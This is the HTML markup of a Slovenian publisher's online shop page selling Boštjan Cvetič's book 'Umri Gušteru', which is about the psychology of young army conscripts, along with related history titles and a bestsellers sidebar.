								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Umri Gušteru</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a><i class="bookory-icon-right-arrow"></i>Umri Gušteru</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-824" class="single-product-type-horizontal product type-product post-824 status-publish first instock product_cat-zgodovina product_tag-bostjan-cvetic product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg"><img width="600" height="858" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg" class="wp-post-image" alt="" title="UmriGusteru" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg" data-large_image_width="600" data-large_image_height="858" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg 600w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-450x644.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-350x501.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-370x529.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-160x229.jpg 160w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/titov-prevajalec-trda-vezava/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_titov-prevajalec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_titov-prevajalec.jpg 335w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_titov-prevajalec-160x229.jpg 160w" data-sizes="(max-width: 335px) 100vw, 335px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Titov prevajalec – trda vezava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/utrinki-iz-slovenske-zgodovine/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="665" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20665'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine-450x665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine-450x665.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine-350x517.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine-370x546.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine-160x236.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UtrinkiIzZgodovine.jpg 600w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Utrinki iz slovenske zgodovine</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Umri Gušteru</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612265519</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><em>Umri Gušteru</em> je najbrž edino tovrstno delo pri nas. V njem se avtor osredotoča predvsem na duševnost nabornikov, mladih vojakov, ki doživljajo prve pretrese v novem življenju v vojašnici.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/umri-gusteru/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697229000b667">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697229000b667"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="824" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" rel="tag">Zgodovina</a></span>
	<span class="tagged_as"> <a href="https://zalozbakarantanija.si/oznaka-izdelka/bostjan-cvetic/" rel="tag">Boštjan Cvetič</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/zgodovina/" rel="tag">zgodovina</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p><em>Umri Gušteru</em> je najbrž edino tovrstno delo pri nas. V njem se avtor osredotoča predvsem na duševnost nabornikov, mladih vojakov, ki doživljajo prve pretrese v novem življenju v vojašnici. Ob tem se avtor spretno izogiba vsemu nepotrebnemu. Izvemo vse, od prvih srečanjih, do zapletov in oblikovanj novih osebnosti. Mojstrsko delo, ki bo prevzelo vsakega ljubitelja žanra.</p>
<p>Avtor: Boštjan Cvetič<br />
Format: 14 × 20,5 cm<br />
Obseg: 191 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-98 status-publish first instock product_cat-zgodovina product_tag-zarko-petan product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="348" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta.jpg 348w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta-160x221.jpg 160w" data-sizes="auto, (max-width: 348px) 100vw, 348px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-98" data-id="98" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=98" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98" data-product_sku="9789612268381" aria-label="Add &ldquo;Čez rob sveta – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cez-rob-sveta-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cez-rob-sveta-mehka-vezava/">Čez rob sveta – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-212 status-publish instock product_cat-zgodovina product_tag-igor-omerza product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20282'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-200x282.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-200x282.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje-160x226.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JBTZ_CasPoprejInDneviPozneje.jpg 340w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-212" data-id="212" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="212" data-product_sku="9789612750879" aria-label="Add &ldquo;JBTZ – Čas poprej in dnevi pozneje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/jbtz-cas-poprej-in-dnevi-pozneje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jbtz-cas-poprej-in-dnevi-pozneje/">JBTZ – Čas poprej in dnevi pozneje</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-749 status-publish instock product_cat-zgodovina product_tag-vitomir-feodor-dolenc product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca-160x240.jpg 160w" data-sizes="auto, (max-width: 321px) 100vw, 321px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-749" data-id="749" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="749" data-product_sku="9789612266356" aria-label="Add &ldquo;Spomini jugoslovanskega dobrovoljca 1914 – 1918 – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/spomini-jugoslovanskega-dobrovoljca-1914-1918-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/spomini-jugoslovanskega-dobrovoljca-1914-1918-mehka-vezava/">Spomini jugoslovanskega dobrovoljca 1914 – 1918 – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-252 status-publish last instock product_cat-zgodovina product_tag-bogdan-sajovic product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="336" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kennedyjev-klan.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kennedyjev-klan.jpg 336w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kennedyjev-klan-160x229.jpg 160w" data-sizes="auto, (max-width: 336px) 100vw, 336px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-252" data-id="252" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="252" data-product_sku="9789612267124" aria-label="Add &ldquo;Kennedyjev klan&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/kennedyjev-klan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/kennedyjev-klan/">Kennedyjev klan</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,26&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

